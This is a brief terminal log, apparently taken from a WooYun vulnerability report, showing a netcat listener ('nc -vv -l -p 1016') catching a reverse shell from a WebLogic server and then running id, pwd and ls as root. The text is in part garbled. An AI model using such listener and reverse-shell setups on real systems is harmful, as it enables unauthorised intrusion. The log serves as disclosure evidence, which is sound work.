 C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
218.24.47.18: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [218.24.47.18] 52683: NO_DATA
id
uid=0(root) gid=0(root) 缁?0(root)
pwd
/opt/weblogic/user_projects/domains/base_domain
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp
www.wooyun.org